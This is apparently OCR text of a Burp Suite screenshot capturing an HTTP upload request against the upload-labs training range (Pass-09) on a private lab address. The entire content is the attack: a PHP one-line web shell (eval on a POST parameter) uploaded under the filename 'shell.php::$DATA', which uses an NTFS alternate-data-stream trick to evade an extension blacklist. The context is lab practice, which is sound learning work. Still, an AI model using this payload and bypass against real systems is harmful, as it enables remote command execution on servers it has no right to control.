 Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-09/index.php HTTP/1.1
2 Host: 192.168.231.131
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.131
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyeBdMS585BHrxjwq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.131/upload-labs/Pass-09/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryyeBdMS585BHrxjwq
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
17 Content-Type: application/x-php
18
19 <?php eval($_POST['cmd']);?>
20
21 ------WebKitFormBoundaryyeBdMS585BHrxjwq
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryyeBdMS585BHrxjwq--
26